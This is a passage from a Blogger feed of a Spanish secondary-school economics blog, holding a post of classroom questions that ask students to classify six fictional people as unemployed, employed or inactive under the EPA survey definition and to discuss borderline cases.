01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 